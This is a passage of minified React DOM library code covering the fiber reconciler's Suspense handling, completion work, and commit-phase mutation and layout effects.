o=t.child,t=o.sibling,r=ki(o,{mode:"visible",children:r.children}),!(e.mode&1)&&(r.lanes=n),r.return=e,r.sibling=null,t!==null&&(n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)),e.child=r,e.memoizedState=null,r}function lh(t,e){return e=Nu({mode:"visible",children:e},t.mode,0,null),e.return=t,t.child=e}function yu(t,e,n,r){return r!==null&&_d(r),Js(e,t.child,null,n),t=lh(e,e.pendingProps.children),t.flags|=2,e.memoizedState=null,t}function X2(t,e,n,r,l,o,a){if(n)return e.flags&256?(e.flags&=-257,r=eh(Error(H(422))),yu(t,e,a,r)):e.memoizedState!==null?(e.child=t.child,e.flags|=128,null):(o=r.fallback,l=e.mode,r=Nu({mode:"visible",children:r.children},l,0,null),o=ls(o,l,a,null),o.flags|=2,r.return=e,o.return=e,r.sibling=o,e.child=r,e.mode&1&&Js(e,t.child,null,a),e.child.memoizedState=sh(a),e.memoizedState=ih,o);if(!(e.mode&1))return yu(t,e,a,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var c=r.dgst;return r=c,o=Error(H(419)),r=eh(o,r,void 0),yu(t,e,a,r)}if(c=(a&t.childLanes)!==0,qt||c){if(r=gt,r!==null){switch(a&-a){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|a)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Dr(t,l),Jn(r,t,l,-1))}return kh(),r=eh(Error(H(421))),yu(t,e,a,r)}return l.data==="$?"?(e.flags|=128,e.child=t.child,e=fT.bind(null,t),l._reactRetry=e,null):(t=o.treeContext,un=fi(l.nextSibling),an=e,Be=!0,Yn=null,t!==null&&(En[Cn++]=Lr,En[Cn++]=_r,En[Cn++]=Ji,Lr=t.id,_r=t.overflow,Ji=e),e=lh(e,r.children),e.flags|=4096,e)}function O1(t,e,n){t.lanes|=e;var r=t.alternate;r!==null&&(r.lanes|=e),Fd(t.return,e,n)}function oh(t,e,n,r,l){var o=t.memoizedState;o===null?t.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=e,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function I1(t,e,n){var r=e.pendingProps,l=r.revealOrder,o=r.tail;if(zt(t,e,r.children,n),r=Ge.current,r&2)r=r&1|2,e.flags|=128;else{if(t!==null&&t.flags&128)e:for(t=e.child;t!==null;){if(t.tag===13)t.memoizedState!==null&&O1(t,n,e);else if(t.tag===19)O1(t,n,e);else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;t=t.return}t.sibling.return=t.return,t=t.sibling}r&=1}if(Pe(Ge,r),!(e.mode&1))e.memoizedState=null;else switch(l){case"forwards":for(n=e.child,l=null;n!==null;)t=n.alternate,t!==null&&cu(t)===null&&(l=n),n=n.sibling;n=l,n===null?(l=e.child,e.child=null):(l=n.sibling,n.sibling=null),oh(e,!1,l,n,o);break;case"backwards":for(n=null,l=e.child,e.child=null;l!==null;){if(t=l.alternate,t!==null&&cu(t)===null){e.child=l;break}t=l.sibling,l.sibling=n,n=l,l=t}oh(e,!0,n,null,o);break;case"together":oh(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function vu(t,e){!(e.mode&1)&&t!==null&&(t.alternate=null,e.alternate=null,e.flags|=2)}function br(t,e,n){if(t!==null&&(e.dependencies=t.dependencies),ns|=e.lanes,!(n&e.childLanes))return null;if(t!==null&&e.child!==t.child)throw Error(H(153));if(e.child!==null){for(t=e.child,n=ki(t,t.pendingProps),e.child=n,n.return=e;t.sibling!==null;)t=t.sibling,n=n.sibling=ki(t,t.pendingProps),n.return=e;n.sibling=null}return e.child}function $2(t,e,n){switch(e.tag){case 3:E1(e),Qs();break;case 5:B0(e);break;case 1:Kt(e.type)&&eu(e);break;case 4:Wd(e,e.stateNode.containerInfo);break;case 10:var r=e.type._context,l=e.memoizedProps.value;Pe(lu,r._currentValue),r._currentValue=l;break;case 13:if(r=e.memoizedState,r!==null)return r.dehydrated!==null?(Pe(Ge,Ge.current&1),e.flags|=128,null):n&e.child.childLanes?A1(t,e,n):(Pe(Ge,Ge.current&1),t=br(t,e,n),t!==null?t.sibling:null);Pe(Ge,Ge.current&1);break;case 19:if(r=(n&e.childLanes)!==0,t.flags&128){if(r)return I1(t,e,n);e.flags|=128}if(l=e.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),Pe(Ge,Ge.current),r)break;return null;case 22:case 23:return e.lanes=0,S1(t,e,n)}return br(t,e,n)}var R1,ah,N1,M1;R1=function(t,e){for(var n=e.child;n!==null;){if(n.tag===5||n.tag===6)t.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ah=function(){},N1=function(t,e,n,r){var l=t.memoizedProps;if(l!==r){t=e.stateNode,es(pr.current);var o=null;switch(n){case"input":l=Ff(t,l),r=Ff(t,r),o=[];break;case"select":l=Ze({},l,{value:void 0}),r=Ze({},r,{value:void 0}),o=[];break;case"textarea":l=Wf(t,l),r=Wf(t,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(t.onclick=Ja)}Bf(n,r);var a;n=null;for(h in l)if(!r.hasOwnProperty(h)&&l.hasOwnProperty(h)&&l[h]!=null)if(h==="style"){var c=l[h];for(a in c)c.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else h!=="dangerouslySetInnerHTML"&&h!=="children"&&h!=="suppressContentEditableWarning"&&h!=="suppressHydrationWarning"&&h!=="autoFocus"&&(Bl.hasOwnProperty(h)?o||(o=[]):(o=o||[]).push(h,null));for(h in r){var f=r[h];if(c=l!=null?l[h]:void 0,r.hasOwnProperty(h)&&f!==c&&(f!=null||c!=null))if(h==="style")if(c){for(a in c)!c.hasOwnProperty(a)||f&&f.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in f)f.hasOwnProperty(a)&&c[a]!==f[a]&&(n||(n={}),n[a]=f[a])}else n||(o||(o=[]),o.push(h,n)),n=f;else h==="dangerouslySetInnerHTML"?(f=f?f.__html:void 0,c=c?c.__html:void 0,f!=null&&c!==f&&(o=o||[]).push(h,f)):h==="children"?typeof f!="string"&&typeof f!="number"||(o=o||[]).push(h,""+f):h!=="suppressContentEditableWarning"&&h!=="suppressHydrationWarning"&&(Bl.hasOwnProperty(h)?(f!=null&&h==="onScroll"&&Ue("scroll",t),o||c===f||(o=[])):(o=o||[]).push(h,f))}n&&(o=o||[]).push("style",n);var h=o;(e.updateQueue=h)&&(e.flags|=4)}},M1=function(t,e,n,r){n!==r&&(e.flags|=4)};function Co(t,e){if(!Be)switch(t.tailMode){case"hidden":e=t.tail;for(var n=null;e!==null;)e.alternate!==null&&(n=e),e=e.sibling;n===null?t.tail=null:n.sibling=null;break;case"collapsed":n=t.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?e||t.tail===null?t.tail=null:t.tail.sibling=null:r.sibling=null}}function Ot(t){var e=t.alternate!==null&&t.alternate.child===t.child,n=0,r=0;if(e)for(var l=t.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=t,l=l.sibling;else for(l=t.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=t,l=l.sibling;return t.subtreeFlags|=r,t.childLanes=n,e}function eT(t,e,n){var r=e.pendingProps;switch(Nd(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Ot(e),null;case 1:return Kt(e.type)&&$a(),Ot(e),null;case 3:return r=e.stateNode,el(),We(Yt),We(Ct),Hd(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(t===null||t.child===null)&&(iu(e)?e.flags|=4:t===null||t.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Yn!==null&&(wh(Yn),Yn=null))),ah(t,e),Ot(e),null;case 5:jd(e);var l=es(xo.current);if(n=e.type,t!==null&&e.stateNode!=null)N1(t,e,n,r,l),t.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!r){if(e.stateNode===null)throw Error(H(166));return Ot(e),null}if(t=es(pr.current),iu(e)){r=e.stateNode,n=e.type;var o=e.memoizedProps;switch(r[hr]=e,r[mo]=o,t=(e.mode&1)!==0,n){case"dialog":Ue("cancel",r),Ue("close",r);break;case"iframe":case"object":case"embed":Ue("load",r);break;case"video":case"audio":for(l=0;l<fo.length;l++)Ue(fo[l],r);break;case"source":Ue("error",r);break;case"img":case"image":case"link":Ue("error",r),Ue("load",r);break;case"details":Ue("toggle",r);break;case"input":fg(r,o),Ue("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},Ue("invalid",r);break;case"textarea":pg(r,o),Ue("invalid",r)}Bf(n,o),l=null;for(var a in o)if(o.hasOwnProperty(a)){var c=o[a];a==="children"?typeof c=="string"?r.textContent!==c&&(o.suppressHydrationWarning!==!0&&Qa(r.textContent,c,t),l=["children",c]):typeof c=="number"&&r.textContent!==""+c&&(o.suppressHydrationWarning!==!0&&Qa(r.textContent,c,t),l=["children",""+c]):Bl.hasOwnProperty(a)&&c!=null&&a==="onScroll"&&Ue("scroll",r)}switch(n){case"input":Oa(r),hg(r,o,!0);break;case"textarea":Oa(r),gg(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=Ja)}r=l,e.updateQueue=r,r!==null&&(e.flags|=4)}else{a=l.nodeType===9?l:l.ownerDocument,t==="http://www.w3.org/1999/xhtml"&&(t=yg(n)),t==="http://www.w3.org/1999/xhtml"?n==="script"?(t=a.createElement("div"),t.innerHTML="<script><\/script>",t=t.removeChild(t.firstChild)):typeof r.is=="string"?t=a.createElement(n,{is:r.is}):(t=a.createElement(n),n==="select"&&(a=t,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):t=a.createElementNS(t,n),t[hr]=e,t[mo]=r,R1(t,e,!1,!1),e.stateNode=t;e:{switch(a=Hf(n,r),n){case"dialog":Ue("cancel",t),Ue("close",t),l=r;break;case"iframe":case"object":case"embed":Ue("load",t),l=r;break;case"video":case"audio":for(l=0;l<fo.length;l++)Ue(fo[l],t);l=r;break;case"source":Ue("error",t),l=r;break;case"img":case"image":case"link":Ue("error",t),Ue("load",t),l=r;break;case"details":Ue("toggle",t),l=r;break;case"input":fg(t,r),l=Ff(t,r),Ue("invalid",t);break;case"option":l=r;break;case"select":t._wrapperState={wasMultiple:!!r.multiple},l=Ze({},r,{value:void 0}),Ue("invalid",t);break;case"textarea":pg(t,r),l=Wf(t,r),Ue("invalid",t);break;default:l=r}Bf(n,l),c=l;for(o in c)if(c.hasOwnProperty(o)){var f=c[o];o==="style"?xg(t,f):o==="dangerouslySetInnerHTML"?(f=f?f.__html:void 0,f!=null&&vg(t,f)):o==="children"?typeof f=="string"?(n!=="textarea"||f!=="")&&Gl(t,f):typeof f=="number"&&Gl(t,""+f):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Bl.hasOwnProperty(o)?f!=null&&o==="onScroll"&&Ue("scroll",t):f!=null&&Af(t,o,f,a))}switch(n){case"input":Oa(t),hg(t,r,!1);break;case"textarea":Oa(t),gg(t);break;case"option":r.value!=null&&t.setAttribute("value",""+ii(r.value));break;case"select":t.multiple=!!r.multiple,o=r.value,o!=null?Ps(t,!!r.multiple,o,!1):r.defaultValue!=null&&Ps(t,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(t.onclick=Ja)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return Ot(e),null;case 6:if(t&&e.stateNode!=null)M1(t,e,t.memoizedProps,r);else{if(typeof r!="string"&&e.stateNode===null)throw Error(H(166));if(n=es(xo.current),es(pr.current),iu(e)){if(r=e.stateNode,n=e.memoizedProps,r[hr]=e,(o=r.nodeValue!==n)&&(t=an,t!==null))switch(t.tag){case 3:Qa(r.nodeValue,n,(t.mode&1)!==0);break;case 5:t.memoizedProps.suppressHydrationWarning!==!0&&Qa(r.nodeValue,n,(t.mode&1)!==0)}o&&(e.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[hr]=e,e.stateNode=r}return Ot(e),null;case 13:if(We(Ge),r=e.memoizedState,t===null||t.memoizedState!==null&&t.memoizedState.dehydrated!==null){if(Be&&un!==null&&e.mode&1&&!(e.flags&128))D0(),Qs(),e.flags|=98560,o=!1;else if(o=iu(e),r!==null&&r.dehydrated!==null){if(t===null){if(!o)throw Error(H(318));if(o=e.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(H(317));o[hr]=e}else Qs(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;Ot(e),o=!1}else Yn!==null&&(wh(Yn),Yn=null),o=!0;if(!o)return e.flags&65536?e:null}return e.flags&128?(e.lanes=n,e):(r=r!==null,r!==(t!==null&&t.memoizedState!==null)&&r&&(e.child.flags|=8192,e.mode&1&&(t===null||Ge.current&1?ft===0&&(ft=3):kh())),e.updateQueue!==null&&(e.flags|=4),Ot(e),null);case 4:return el(),ah(t,e),t===null&&ho(e.stateNode.containerInfo),Ot(e),null;case 10:return bd(e.type._context),Ot(e),null;case 17:return Kt(e.type)&&$a(),Ot(e),null;case 19:if(We(Ge),o=e.memoizedState,o===null)return Ot(e),null;if(r=(e.flags&128)!==0,a=o.rendering,a===null)if(r)Co(o,!1);else{if(ft!==0||t!==null&&t.flags&128)for(t=e.child;t!==null;){if(a=cu(t),a!==null){for(e.flags|=128,Co(o,!1),r=a.updateQueue,r!==null&&(e.updateQueue=r,e.flags|=4),e.subtreeFlags=0,r=n,n=e.child;n!==null;)o=n,t=r,o.flags&=14680066,a=o.alternate,a===null?(o.childLanes=0,o.lanes=t,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=a.childLanes,o.lanes=a.lanes,o.child=a.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=a.memoizedProps,o.memoizedState=a.memoizedState,o.updateQueue=a.updateQueue,o.type=a.type,t=a.dependencies,o.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext}),n=n.sibling;return Pe(Ge,Ge.current&1|2),e.child}t=t.sibling}o.tail!==null&&nt()>il&&(e.flags|=128,r=!0,Co(o,!1),e.lanes=4194304)}else{if(!r)if(t=cu(a),t!==null){if(e.flags|=128,r=!0,n=t.updateQueue,n!==null&&(e.updateQueue=n,e.flags|=4),Co(o,!0),o.tail===null&&o.tailMode==="hidden"&&!a.alternate&&!Be)return Ot(e),null}else 2*nt()-o.renderingStartTime>il&&n!==1073741824&&(e.flags|=128,r=!0,Co(o,!1),e.lanes=4194304);o.isBackwards?(a.sibling=e.child,e.child=a):(n=o.last,n!==null?n.sibling=a:e.child=a,o.last=a)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=nt(),e.sibling=null,n=Ge.current,Pe(Ge,r?n&1|2:n&1),e):(Ot(e),null);case 22:case 23:return Sh(),r=e.memoizedState!==null,t!==null&&t.memoizedState!==null!==r&&(e.flags|=8192),r&&e.mode&1?cn&1073741824&&(Ot(e),e.subtreeFlags&6&&(e.flags|=8192)):Ot(e),null;case 24:return null;case 25:return null}throw Error(H(156,e.tag))}function tT(t,e){switch(Nd(e),e.tag){case 1:return Kt(e.type)&&$a(),t=e.flags,t&65536?(e.flags=t&-65537|128,e):null;case 3:return el(),We(Yt),We(Ct),Hd(),t=e.flags,t&65536&&!(t&128)?(e.flags=t&-65537|128,e):null;case 5:return jd(e),null;case 13:if(We(Ge),t=e.memoizedState,t!==null&&t.dehydrated!==null){if(e.alternate===null)throw Error(H(340));Qs()}return t=e.flags,t&65536?(e.flags=t&-65537|128,e):null;case 19:return We(Ge),null;case 4:return el(),null;case 10:return bd(e.type._context),null;case 22:case 23:return Sh(),null;case 24:return null;default:return null}}var wu=!1,It=!1,nT=typeof WeakSet=="function"?WeakSet:Set,J=null;function nl(t,e){var n=t.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Je(t,e,r)}else n.current=null}function uh(t,e,n){try{n()}catch(r){Je(t,e,r)}}var L1=!1;function rT(t,e){if(Sd=Ua,t=c0(),hd(t)){if("selectionStart"in t)var n={start:t.selectionStart,end:t.selectionEnd};else e:{n=(n=t.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var a=0,c=-1,f=-1,h=0,y=0,v=t,w=null;t:for(;;){for(var T;v!==n||l!==0&&v.nodeType!==3||(c=a+l),v!==o||r!==0&&v.nodeType!==3||(f=a+r),v.nodeType===3&&(a+=v.nodeValue.length),(T=v.firstChild)!==null;)w=v,v=T;for(;;){if(v===t)break t;if(w===n&&++h===l&&(c=a),w===o&&++y===r&&(f=a),(T=v.nextSibling)!==null)break;v=w,w=v.parentNode}v=T}n=c===-1||f===-1?null:{start:c,end:f}}else n=null}n=n||{start:0,end:0}}else n=null;for(kd={focusedElem:t,selectionRange:n},Ua=!1,J=e;J!==null;)if(e=J,t=e.child,(e.subtreeFlags&1028)!==0&&t!==null)t.return=e,J=t;else for(;J!==null;){e=J;try{var M=e.alternate;if(e.flags&1024)switch(e.tag){case 0:case 11:case 15:break;case 1:if(M!==null){var D=M.memoizedProps,K=M.memoizedState,E=e.stateNode,S=E.getSnapshotBeforeUpdate(e.elementType===e.type?D:Kn(e.type,D),K);E.__reactInternalSnapshotBeforeUpdate=S}break;case 3:var k=e.stateNode.containerInfo;k.nodeType===1?k.textContent="":k.nodeType===9&&k.documentElement&&k.removeChild(k.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(H(163))}}catch(N){Je(e,e.return,N)}if(t=e.sibling,t!==null){t.return=e.return,J=t;break}J=e.return}return M=L1,L1=!1,M}function Ao(t,e,n){var r=e.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&t)===t){var o=l.destroy;l.destroy=void 0,o!==void 0&&uh(e,n,o)}l=l.next}while(l!==r)}}function xu(t,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var n=e=e.next;do{if((n.tag&t)===t){var r=n.create;n.destroy=r()}n=n.next}while(n!==e)}}function ch(t){var e=t.ref;if(e!==null){var n=t.stateNode;switch(t.tag){case 5:t=n;break;default:t=n}typeof e=="function"?e(t):e.current=t}}function _1(t){var e=t.alternate;e!==null&&(t.alternate=null,_1(e)),t.child=null,t.deletions=null,t.sibling=null,t.tag===5&&(e=t.stateNode,e!==null&&(delete e[hr],delete e[mo],delete e[Ad],delete e[U2],delete e[W2])),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}function D1(t){return t.tag===5||t.tag===3||t.tag===4}function P1(t){e:for(;;){for(;t.sibling===null;){if(t.return===null||D1(t.return))return null;t=t.return}for(t.sibling.return=t.return,t=t.sibling;t.tag!==5&&t.tag!==6&&t.tag!==18;){if(t.flags&2||t.child===null||t.tag===4)continue e;t.child.return=t,t=t.child}if(!(t.flags&2))return t.stateNode}}function fh(t,e,n){var r=t.tag;if(r===5||r===6)t=t.stateNode,e?n.nodeType===8?n.parentNode.insertBefore(t,e):n.insertBefore(t,e):(n.nodeType===8?(e=n.parentNode,e.insertBefore(t,n)):(e=n,e.appendChild(t)),n=n._reactRootContainer,n!=null||e.onclick!==null||(e.onclick=Ja));else if(r!==4&&(t=t.child,t!==null))for(fh(t,e,n),t=t.sibling;t!==null;)fh(t,e,n),t=t.sibling}function dh(t,e,n){var r=t.tag;if(r===5||r===6)t=t.stateNode,e?n.insertBefore(t,e):n.appendChild(t);else if(r!==4&&(t=t.child,t!==null))for(dh(t,e,n),t=t.sibling;t!==null;)dh(t,e,n),t=t.sibling}var xt=null,qn=!1;function yi(t,e,n){for(n=n.child;n!==null;)b1(t,e,n),n=n.sibling}function b1(t,e,n){if(dr&&typeof dr.onCommitFiberUnmount=="function")try{dr.onCommitFiberUnmount(_a,n)}catch{}switch(n.tag){case 5:It||nl(n,e);case 6:var r=xt,l=qn;xt=null,yi(t,e,n),xt=r,qn=l,xt!==null&&(qn?(t=xt,n=n.stateNode,t.nodeType===8?t.parentNode.removeChild(n):t.removeChild(n)):xt.removeChild(n.stateNode));break;case 18:xt!==null&&(qn?(t=xt,n=n.stateNode,t.nodeType===8?Cd(t.parentNode,n):t.nodeType===1&&Cd(t,n),ro(t)):Cd(xt,n.stateNode));break;case 4:r=xt,l=qn,xt=n.stateNode.containerInfo,qn=!0,yi(t,e,n),xt=r,qn=l;break;case 0:case 11:case 14:case 15:if(!It&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,a=o.destroy;o=o.tag,a!==void 0&&(o&2||o&4)&&uh(n,e,a),l=l.next}while(l!==r)}yi(t,e,n);break;case 1:if(!It&&(nl(n,e),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(c){Je(n,e,c)}yi(t,e,n);break;case 21:yi(t,e,n);break;case 22:n.mode&1?(It=(r=It)||n.memoizedState!==null,yi(t,e,n),It=r):yi(t,e,n);break;default:yi(t,e,n)}}function F1(t){var e=t.updateQueue;if(e!==null){t.updateQueue=null;var n=t.stateNode;n===null&&(n=t.stateNode=new nT),e.forEach(function(r){var l=dT.bind(null,t,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Qn(t,e){var n=e.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=t,a=e,c=a;e:for(;c!==null;){switch(c.tag){case 5:xt=c.stateNode,qn=!1;break e;case 3:xt=c.stateNode.containerInfo,qn=!0;break e;case 4:xt=c.stateNode.containerInfo,qn=!0;break e}c=c.return}if(xt===null)throw Error(H(160));b1(o,a,l),xt=null,qn=!1;var f=l.alternate;f!==null&&(f.return=null),l.return=null}catch(h){Je(l,e,h)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)z1(e,t),e=e.sibling}function z1(t,e){var n=t.alternate,r=t.flags;switch(t.tag){case 0:case 11:case 14:case 15:if(Qn(e,t),gr(t),r&4){try{Ao(3,t,t.return),xu(3,t)}catch(D){Je(t,t.return,D)}try{Ao(5,t,t.return)}catch(D){Je(t,t.return,D)}}break;case 1:Qn(e,t),gr(t),r&512&&n!==null&&nl(n,n.return);break;case 5:if(Qn(e,t),gr(t),r&512&&n!==null&&nl(n,n.return),t.flags&32){var l=t.stateNode;try{Gl(l,"")}catch(D){Je(t,t.return,D)}}if(r&4&&(l=t.stateNode,l!=null)){var o=t.memoizedProps,a=n!==null?n.memoizedProps:o,c=t.type,f=t.updateQueue;if(t.updateQueue=null,f!==null)try{c==="input"&&o.type==="radio"&&o.name!=null&&dg(l,o),Hf(c,a);var h=Hf(c,o);for(a=0;a<f.length;a+=2){var y=f[a],v=f[a+1];y==="style"?xg(l,v):y==="dangerouslySetInnerHTML"?vg(l,v):y==="children"?Gl(l,v):Af(l,y,v,h)}switch(c){case"input":zf(l,o);break;case"textarea":mg(l,o);break;case"select":var w=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var T=o.value;T!=null?Ps(l,!!o.multiple,T,!1):w!==!!o.multiple&&(o.defaultValue!=null?Ps(l,!!o.multiple,o.defaultValue,!0):Ps(l,!!o.multiple,o.multiple?[]:"",!1))}l[mo]=o}catch(D){Je(t,t.return,D)}}break;case 6:if(Qn(e,t),gr(t),r&4){if(t.stateNode===null)throw Error(H(162));l=t.stateNode,o=t.memoizedProps;try{l.nodeValue=o}catch(D){Je(t,t.return,D)}}break;case 3:if(Qn(e,t),gr(t),r&4&&n!==null&&n.memoizedState.isDehydrated)try{ro(e.containerInfo)}catch(D){Je(t,t.return,D)}break;case 4:Qn(e,t),gr(t);break;case 13:Qn(e,t),gr(t),l=t.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(mh=nt())),r&4&&F1(t);break;case 22:if(y=n!==null&&n.memoizedState!==null,t.mode&1?(It=(h=It)||y,Qn(e,t),It=h):Qn(e,t),gr(t),r&8192){if(h=t.memoizedState!==null,(t.stateNode.isHidden=h)&&!y&&t.mode&1)for(J=t,y=t.child;y!==null;){for(v=J=y;J!==null;){switch(w=J,T=w.child,w.tag){case 0:case 11:case 14:case 15:Ao(4,w,w.return);break;case 1:nl(w,w.return);var M=w.stateNode;if(typeof M.componentWillUnmount=="function"){r=w,n=w.return;try{e=r,M.props=e.memoizedProps,M.state=e.memoizedState,M.componentWillUnmount()}catch(D){Je(r,n,D)}}break;case 5:nl(w,w.return);break;case 22:if(w.memoizedState!==null){j1(v);continue}}T!==null?(T.return=w,J=T):j1(v)}y=y.sibling}e:for(y=null,v=t;;){if(v.tag===5){if(y===null){y=v;try{l=v.stateNode,h?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(c=v.stateNode,f=v.memoizedProps.style,a=f!=null&&f.hasOwnProperty("display")?f.display:null,c.style.display=wg("display",a))}catch(D){Je(t,t.return,D)}}}else if(v.tag===6){if(y===null)try{v.stateNode.nodeValue=h?"":v.memoizedProps}catch(D){Je(t,t.return,D)}}else if((v.tag!==22&&v.tag!==23||v.memoizedState===null||v===t)&&v.child!==null){v.child.return=v,v=v.child;continue}if(v===t)break e;for(;v.sibling===null;){if(v.return===null||v.return===t)break e;y===v&&(y=null),v=v.return}y===v&&(y=null),v.sibling.return=v.return,v=v.sibling}}break;case 19:Qn(e,t),gr(t),r&4&&F1(t);break;case 21:break;default:Qn(e,t),gr(t)}}function gr(t){var e=t.flags;if(e&2){try{e:{for(var n=t.return;n!==null;){if(D1(n)){var r=n;break e}n=n.return}throw Error(H(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Gl(l,""),r.flags&=-33);var o=P1(t);dh(t,o,l);break;case 3:case 4:var a=r.stateNode.containerInfo,c=P1(t);fh(t,c,a);break;default:throw Error(H(161))}}catch(f){Je(t,t.return,f)}t.flags&=-3}e&4096&&(t.flags&=-4097)}function iT(t,e,n){J=t,U1(t)}function U1(t,e,n){for(var r=(t.mode&1)!==0;J!==null;){var l=J,o=l.child;if(l.tag===22&&r){var a=l.memoizedState!==null||wu;if(!a){var c=l.alternate,f=c!==null&&c.memoizedState!==null||It;c=wu;var h=It;if(wu=a,(It=f)&&!h)for(J=l;J!==null;)a=J,f=a.child,a.tag===22&&a.memoizedState!==null?B1(l):f!==null?(f.return=a,J=f):B1(l);for(;o!==null;)J=o,U1(o),o=o.sibling;J=l,wu=c,It=h}W1(t)}else l.subtreeFlags&8772&&o!==null?(o.return=l,J=o):W1(t)}}function W1(t){for(;J!==null;){var e=J;if(e.flags&8772){var n=e.alternate;try{if(e.flags&8772)switch(e.tag){case 0:case 11:case 15:It||xu(5,e);break;case 1:var r=e.stateNode;if(e.flags&4&&!It)if(n===null)r.componentDidMount();else{var l=e.elementType===e.type?n.memoizedProps:Kn(e.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=e.updateQueue;o!==null&&j0(e,o,r);break;case 3:var a=e.updateQueue;if(a!==null){if(n=null,e.child!==null)switch(e.child.tag){case 5:n=e.child.stateNode;break;case 1:n=e.child.stateNode}j0(e,a,n)}break;case 5:var c=e.stateNode;if(n===null&&e.flags&4){n=c;var f=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":f.autoFocus&&n.focus();break;case"img":f.src&&(n.src=f.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var h=e.alternate;if(h!==null){var y=h.memoizedState;if(y!==null){var v=y.dehydrated;v!==null&&ro(v)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(H(163))}It||e.flags&512&&ch(e)}catch(w){Je(e,e.return,w)}}if(e===t){J=null;break}if(n=e.sibling,n!==null){n.return=e.return,J=n;break}J=e.return}}function j1(t){for(;J!==null;){var e=J;if(e===t){J=null;break}var n=e.sibling;if(n!==null){n.return=e.return,J=n;break}J=e.return}}function B1(t){for(;J!==null;){var e=J;try{switch(e.tag){case 0:case 11:case 15:var n=e.return;try{xu(4,e)}catch(f){Je(e,n,f)}break;case 1:var r=e.stateNode;if(typeof r.componentDidMount=="function"){var l=e.return;try{r.componentDidMount()}catch(f){Je(e,l,f)}}var o=e.return;try{ch(e)}catch(f){Je(e,o,f)}break;case 5:var a=e.return;try{ch(e)}catch(f){Je(e,a,f)}}}catch(f){Je(e,e.return,f)}if(e===t){J=null;break}var c=e.sibling;if(c!==null){c.return=e.return,J=c;break}J=e.return}}var 